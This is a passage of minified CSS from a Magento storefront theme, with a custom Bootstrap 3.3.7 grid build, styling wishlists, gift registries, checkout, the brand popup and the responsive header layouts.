0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-10px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.slideshow-wrapper._right{float:right !important}.page-products .products-grid .product-item{width:33.33333333%}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.page-products .sorter{position:static}.modes{display:inline-block;float:left;margin-right:20px;padding:8px 0 0}.products.wrapper~.toolbar .modes{display:none}.modes-mode{float:left;font-weight:400;line-height:1;padding:4px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .field.qty .label,.product-options-bottom .box-tocart .field.qty .label{display:inline-block}.product-info-main .box-tocart .field.qty .control,.product-options-bottom .box-tocart .field.qty .control{display:inline-block;margin-left:5px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:0;text-align:center;vertical-align:bottom}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{float:right;padding-left:10px;padding-right:0;margin-bottom:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{float:left}.product-social-links{text-align:left}.product-info-main .page-title-wrapper .page-title{margin-top:-6px;font-size:3.2rem}.sidebar .product-items .product-item-info .product-item-photo{position:relative;left:auto;top:auto;float:left;margin:0 10px 10px 0}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-img-column,.product-primary-column,.product-secondary-column{margin-bottom:25px}.product-img-column{padding-bottom:1px}.non-collapsing-column-placeholder{padding-bottom:1px;height:1px;min-height:1px}.block-search .nested{display:block;padding-top:5px;position:absolute}.filter.block{margin-bottom:30px}.filter-title{display:none}.filter-content .item{margin:0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{position:static;display:block}.page-layout-1column.page-with-filter .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column.page-with-filter .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:50px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #d1d1d1}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px}.page-layout-1column .filter-options-item.active{position:relative;z-index:3}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:50%;margin-left:-20px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:-10px;top:-1px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #d1d1d1;padding:10px 0;position:absolute;top:100%;width:195px;z-index:2}.page-layout-1column .filter-options-content .item{padding:0 10px;margin:0}.page-layout-1column .filter-options-content .item a{margin-left:0;margin-right:0;padding:5px}.page-layout-1column .filter-options .swatch-attribute-options{padding-left:15px;padding-right:15px;margin-top:5px}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.block.newsletter{width:300px;margin:0}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}html{background:0 0;background-color:transparent}html,body{height:100%}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.footer .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{display:none !important}.mobile-collapsible .block-title,.sidebar .block .block-title{cursor:default}.mobile-collapsible .block-title{border-bottom:none}.dropdown-block .dropdown-content{padding:15px 20px}.dropdown-block .dropdown-content>li>a{padding-top:5px;padding-bottom:5px}.round-stickers .sticker{width:45px;height:45px;font-size:1.2rem;line-height:45px}.box-tocart.right-side .field.qty{float:left;padding-right:15px;padding-left:0}.box-tocart.right-side .actions{float:right}.items-grid .product-item-name{font-size:1.6rem;line-height:2.2rem}.items-grid.size-xl .product-item-name{font-size:2.2rem;line-height:2.8rem}.items-grid.size-xl .price-box .price{font-size:1.9rem}.items-grid.size-l .product-item-name{font-size:1.9rem;line-height:2.4rem}.items-grid.size-l .price-box .price{font-size:1.6rem}.items-grid.size-s .product-item-name{font-size:1.4rem;line-height:2rem}.items-grid.size-xs .product-item-name{font-size:1.3rem;line-height:1.8rem}.items-grid.size-xs .price-box .price{font-size:1.3rem}.custom-sidebar-right{float:right !important}.custom-sidebar-right .inner{padding-left:20px;border-left:1px solid #e5e5e5}.custom-sidebar-left{float:left !important}.custom-sidebar-left .inner{padding-right:10px;border-right:1px solid #e5e5e5}.block-search.size-s .input-text{height:28px;line-height:28px;padding-right:26px}.block-search.size-s .action.search{height:26px;line-height:26px;width:26px}.block-search.size-s .action.search .icon{font-size:13px;height:26px;line-height:26px;width:26px}.block-search.size-l .input-text{height:50px;line-height:50px;padding-right:48px}.block-search.size-l .action.search{height:48px;line-height:48px;width:48px}.block-search.size-l .action.search .icon{font-size:18px;height:48px;line-height:48px;width:48px}.block-search.size-xl .input-text{font-size:16px;height:60px;line-height:60px;padding-right:58px}.block-search.size-xl .action.search{height:58px;line-height:58px;width:58px}.block-search.size-xl .action.search .icon{font-size:22px;height:58px;line-height:58px;width:58px}.magnifier-preview{-moz-box-shadow:0 3px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.15);box-shadow:0 3px 10px rgba(0,0,0,.15)}.checkout-index-index .column:not(.sidebar-main) form .actions-toolbar,.checkout-index-index .column:not(.sidebar-additional) form .actions-toolbar{margin-left:0}.row-center-vertically{display:table;width:100%;text-align:center}.row-center-vertically>*{display:table-cell;float:none;vertical-align:middle;padding-top:20px;padding-bottom:20px}}@media all and (min-width:1024px),print{.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:calc((100% - 4*23.233%)/3);padding:0;width:23.233%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.bundle-options-container .box-tocart .action.tocart,.product-info-main .box-tocart .action.instant-purchase,.product-options-bottom .box-tocart .action.instant-purchase,.bundle-options-container .box-tocart .action.instant-purchase{min-width:190px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.dropdown-block .dropdown-content{padding:20px 25px}.dropdown-block .dropdown-content>li>a{padding-top:0;padding-bottom:1px}.caption .heading{margin-bottom:.2em;font-size:32px}.caption p{clear:left;font-size:16px}.round-stickers .sticker{width:60px;height:60px;font-size:1.4rem;line-height:60px}.product-view .round-stickers .sticker{width:80px;height:80px;font-size:1.6rem;line-height:80px}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;margin:0;position:absolute;left:0;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.caption .heading{font-size:40px}.caption p{font-size:20px}}.abs-flex-container-column{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.abs-sidebar-block-title{margin-bottom:15px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #e5e5e5}.abs-sidebar-block-title strong{font-weight:400;font-size:19px;line-height:24px}.abs-actions-addto{color:#7d7d7d;text-transform:uppercase;font-weight:600;letter-spacing:.05em;display:inline-block;text-decoration:none}.abs-actions-addto:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'icons-blank-theme';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover{color:#333;text-decoration:none}.abs-global-border-color,.abs-sidebar-block-title{border-color:#e5e5e5}.abs-global-border-color-light{border-color:#f5f5f5}.abs-global-border-color-dark{border-color:#ccc}@media only screen and (max-width:992px){.cap-text-bg .text{padding:2px 4px}.cap p{font-size:1.4rem !important}.cap h1,.cap h2,.cap h3,.cap h4{font-size:1.9rem !important}.cap h5,.cap h6{font-size:1.6rem !important}}@media only screen and (max-width:992px){#scroll-to-top{width:40px;height:40px;line-height:40px;font-size:28px;bottom:81px;right:0;border-radius:0}}@media only screen and (min-width:768px) and (max-width:991px){.product-secondary-column .items-grid-thumbnails .product-item-details,.product-lower-secondary-column .items-grid-thumbnails .product-item-details{clear:both;margin-left:0}}@media only screen and (max-width:769px){.header-container .hp-blocks-holder .hp-block{width:100%;margin-left:0;margin-right:0}.header-container .header-m-container .item-left{float:left;text-align:left}.header-container .header-m-container .item-right{float:right;text-align:right}.header-container .top-links{float:none !important;clear:both}.header-container .top-links ul{float:none !important}.header-container .logo-wrapper--regular{display:none}.header-container .logo-wrapper--mobile{width:60%;margin-left:auto;margin-right:auto;text-align:center}.header-container .logo-wrapper--mobile .logo{display:block;margin-top:5px;margin-bottom:5px}.header-container .header-collateral{float:right;text-align:right}.header-container .header-collateral+.logo-wrapper--mobile{float:left;text-align:left}.header-container .user-menu{float:none !important;margin:0}.header-container.move-switchers #lang-switcher-wrapper-regular,.header-container.move-switchers #currency-switcher-wrapper-regular{display:none}.header-container.move-switchers #lang-switcher-wrapper-mobile,.header-container.move-switchers #currency-switcher-wrapper-mobile{display:none}.header-container .line-break-after{display:none !important}.header-container .nav-mobile{display:block !important}.header-container .vertnav-trigger{display:none !important}.header-container .mobnav-trigger{display:none !important}.header-container .nav-inline-links{display:none !important}.header-container .nav-container{padding:0;background-color:transparent}.header-container .nav-container .nav,.header-container .nav-container .navi{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.header-container .nav-border-bottom{border-bottom:none}.header-container .nav-mobile .nav-item.nav-1{margin-top:0 !important}.header-container #lang-switcher-wrapper-regular,.header-container #currency-switcher-wrapper-regular{display:none}.header-container .header-top .item:not(.item-interface){display:none}.header-container .skip-link{position:relative;float:left;width:20%;text-align:center;cursor:pointer;height:50px;line-height:50px;max-height:50px}.header-container .skip-link .caret{display:none !important}.header-container a.skip-link{text-decoration:none}.header-container .skip-link .icon{display:inline-block;vertical-align:middle;margin-right:3px;font-size:16px !important;line-height:16px}.header-container .skip-link .icon.ib{line-height:50px;height:50px;width:16px;background-color:transparent;color:inherit;-webkit-transition:none;-moz-transition:none;transition:none}.header-container .skip-link.dropdown-heading .label.hide,.header-container .skip-link .label{display:inline-block;vertical-align:middle;line-height:16px;font-size:14px;font-weight:600}.header-container .skip-link .counter{display:inline-block;vertical-align:middle;line-height:24px;height:24px;width:24px;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#fff;background-color:#333}.header-container .skip-link.skip-active,.header-container .skip-link:hover{color:inherit}.header-container .skip-links--1 .skip-link{width:100%}.header-container .skip-links--2 .skip-link{width:50%}.header-container .skip-links--3 .skip-link{width:33.33%}.header-container .skip-links--4 .skip-link{width:25%}.header-container .skip-links--5 .skip-link{width:20%}.header-container .skip-links--6 .skip-link{width:16.66%}.header-container .skip-content{display:none}.header-container .skip-content.skip-active{display:block}.header-container .skip-content--style{clear:both;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100% !important;margin:0}.header-container .skip-link.mini-compare-heading{display:none}.header-container .account-links .links>li{float:none}.header-container .account-links .links>li>a{background-image:none}.header-container .account-links.links-wrapper-separators .links>li:first-child,.header-container .account-links.links-wrapper-separators-left .links>li:first-child{margin-left:-1px}.header-container .mini-cart,.header-container .mini-compare{position:static;float:none;display:block}.header-container .skip-content.mini-cart-content,.header-container .skip-content.mini-compare-content{clear:both;width:100%}.header-container .mini-compare .skip-content .actions{border:none;padding-top:0}.header-container .minicart-items-wrapper{height:auto !important}.header-container .minicart-items{height:auto !important}.header-container .skip-content .block-search{display:block}.header-container .mini-cart .mage-dropdown-dialog{display:block !important}.hide-when-mobile-header{display:none !important}}@media only screen and (min-width:770px){.header-container .hp-blocks-holder{display:table;width:100%}.header-container .hp-blocks-holder .hp-block{float:none;display:table-cell;vertical-align:middle}.header-container .hp-blocks-holder .hp-block:before,.header-container .hp-blocks-holder .hp-block:after{content:'';display:table}.header-container .hp-blocks-holder .hp-block:after{clear:both}.header-container .item-left{float:left;margin-right:10px;text-align:left}.header-container .item-right{float:right;margin-left:10px;text-align:right}.header-container .left-column{text-align:left}.header-container .central-column{text-align:center}.header-container .right-column{text-align:right}.header-container .header-primary .central-column{padding-left:10px;padding-right:10px}.header-container .left-column .dropdown-block{display:inline-block}.header-container .left-column .user-menu .block-search,.header-container .left-column .user-menu .mini-cart,.header-container .left-column .user-menu .mini-compare,.header-container .left-column .user-menu .top-links,.header-container .left-column .user-menu .top-links ul{float:left}.header-container .left-column .nav-holders-wrapper,.header-container .left-column .navi{float:left}.header-container .left-column .nav-holders-wrapper .nav-holder{float:left}.header-container .right-column .dropdown-block{display:inline-block}.header-container .right-column .user-menu .block-search,.header-container .right-column .user-menu .mini-cart,.header-container .right-column .user-menu .mini-compare,.header-container .right-column .user-menu .top-links,.header-container .right-column .user-menu .top-links ul{float:right}.header-container .right-column .nav-holders-wrapper,.header-container .right-column .navi{float:right}.header-container .right-column .nav-holders-wrapper .nav-holder{float:right}.header-container .right-column .top-links ul{float:right}.header-container .central-column .user-menu{display:inline-block;float:none;width:auto}.header-container .central-column .user-menu .block-search,.header-container .central-column .user-menu #mini-cart-wrapper-regular,.header-container .central-column .user-menu .mini-cart,.header-container .central-column .user-menu .mini-compare,.header-container .central-column .user-menu .top-links,.header-container .central-column .user-menu .top-links ul{float:right}.header-container .header-top .central-column{text-align:center;width:100%}.header-container .header-top .central-column .item{display:inline-block;float:none;vertical-align:top}.header-container .header-top .item-left .user-menu>*{float:left}.header-container .header-top .item-right .user-menu>*{float:right}.header-container .widget{display:inline-block}.header-container .block-search{width:100%}.header-container .logo-wrapper .logo img{width:100%}.header-container .nav-container.simple .nav{width:100%}.header-container .nav-container.simple .inner-container{padding-left:0;padding-right:0}.header-container #lang-switcher-wrapper-regular,.header-container #currency-switcher-wrapper-regular{margin:0}.header-container .header-m-container,.header-container .skip-links-clearer,.header-container #header-nav,.header-container .skip-link,.header-container .logo-wrapper--mobile,.header-container .header-collateral,.header-container .after-mobile-logo{display:none}.header-container .mini-cart,.header-container .mini-compare{display:none}.header-container .mini-cart.dropdown-block,.header-container .mini-compare.dropdown-block{display:inline-block}.header-container .mini-cart-heading,.header-container .mini-compare-heading{display:block}.header-container .mini-cart-heading .label.no-display,.header-container .mini-compare-heading .label.no-display{display:none}}@media only screen and (max-width:992px){.header-container .hp-blocks-holder--stacked .hp-block{display:block;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.header-container .hp-blocks-holder--stacked .right-column{text-align:inherit}.header-container .hp-blocks-holder--stacked .left-column{text-align:inherit}.header-container .hp-blocks-holder--stacked .nav-container{float:none}.header-container .hp-blocks-holder--stacked .navi{float:none}.header-container .hp-blocks-holder--stacked .logo-wrapper{text-align:center}.header-container .hp-blocks-holder--stacked .logo-wrapper .logo{max-width:60%;margin-left:auto;margin-right:auto}.header-container .hp-blocks-holder--stacked .block-search{display:block;float:none;max-width:440px;margin:10px auto}.header-container .hp-blocks-holder--stacked .nav-holder .block-search{margin:0}}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
html,body{padding:0}html .modals-wrapper .modal-popup .action.primary,body .modals-wrapper .modal-popup .action.primary,html .modals-wrapper .modal-popup .action-primary,body .modals-wrapper .modal-popup .action-primary{background:#ff7900}.cms-zahlung td{float:left}.cms-zahlung td dt{margin:0}body.cms-home .main{padding-top:0 !important}.sticky-header .sticky-container li.level0>a{padding:0 10px}.sticky-header .sticky-container .mini-cart-heading .inner-heading{padding:0 14px}.header-container .header-container3 #block{display:none}.header-container .header-container3 .hp-blocks-holder .logo{max-width:100%;margin:0}.header-container #block-search{z-index:10}.header-container #block-search #search_mini_form{width:78%;margin:0 auto}.header-container #block-search #search_mini_form .control{margin-top:15px}.header-container #block-search #search_mini_form .control .input-text{border-color:#333 !important;font-size:12px}.header-container #block-search #search_mini_form .control .input-text:focus{box-shadow:none}.header-container #block-search #search_mini_form .control .mst-searchautocomplete__autocomplete{min-width:100% !important;width:100% !important;margin-top:1px;border:0}.header-container #block-search #search_mini_form .control .mst-searchautocomplete__autocomplete .mst-searchautocomplete__highlight{color:#ff7901 !important}.header-container #block-search #search_mini_form .actions .action.search{margin:0;width:36px;height:40px;background:#ff7901}.header-container #block-search #search_mini_form .actions .action.search span.icon.ic.ic-search.ib.ib-square.ib-hover{color:#fff}.header-container .local-font{width:100%}.header-container .local-font .welcome{font-size:13px;font-weight:700}.header-container .header-top-container .item-left{width:100%}.header-container .header-top-container .item-left ul.links li{width:25%;float:left;text-align:center}.header-container .header-top-container .item-left ul.links li:first-child{text-align:left}.header-container .header-top-container .item-left ul.links li:last-child{text-align:right}.header-container .header-top-container .item-left ul.links li a{position:relative;display:inline;padding:3px 20px}.header-container .header-top-container .item-left ul.links li a:hover{background-color:transparent !important;color:#ff7901 !important;cursor:pointer}.header-container .header-top-container .item-left ul.links li a:before{position:absolute;font-weight:900;left:3px;content:"\f00c";top:0;font-family:'FontAwesome';font-size:12px}.header-container .header-primary-container .hp-block .item .links li{position:relative}.header-container .header-primary-container .hp-block .item .links li:before{content:'';position:absolute;left:50%;margin-left:-15px;width:30px;background-repeat:no-repeat}.header-container .header-primary-container .hp-block .item .links li:first-child:before{background-image:url(../images/ico2.png);height:33px;top:-33px}.header-container .header-primary-container .hp-block .item .links li:nth-child(2):before{background-image:url(../images/ico1.png);height:37px;top:-37px}.header-container .header-primary-container .hp-block .item .links li:last-child:before{background-image:url(../images/ico4.png);height:34px;top:-34px}.header-container .header-primary-container .hp-block .item .links li.authorization-link:hover{cursor:pointer}.header-container .header-primary-container .hp-block .item .links .wishlist a{padding:0 7px 8px}.header-container .header-primary-container .hp-block .item .links .wishlist a span.counter{display:block;line-height:1;text-align:center}.header-container .header-primary-container .hp-block .item div#minicart:before{content:'';position:absolute;left:50%;margin-left:-15px;width:30px;background-image:url(../images/ico3.png);height:26px;top:-27px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading{background:#fbfbfb}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading{transition:color .4s ease-in-out,background-color .4s ease-in-out;-moz-transition:color .4s ease-in-out,background-color .4s ease-in-out;-webkit-transition:color .4s ease-in-out,background-color .4s ease-in-out;-o-transition:color .4s ease-in-out,background-color .4s 